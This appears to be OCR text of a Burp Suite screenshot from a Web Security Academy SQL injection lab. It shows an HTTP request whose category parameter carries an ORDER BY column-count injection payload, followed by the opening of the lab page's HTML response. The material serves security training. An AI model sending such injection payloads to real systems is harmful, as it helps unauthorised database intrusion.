 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+ORDER+BY+2%23 HTTP/2
2 Host: 0a2c001003e40870801d21a1003700e9.web-security-academy.net
3 Cookie: session=WWiBp323pdfx7peWNVgbW8FD5X2KmtQj
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0a2c001003e40870801d21a1003700e9.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9106
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>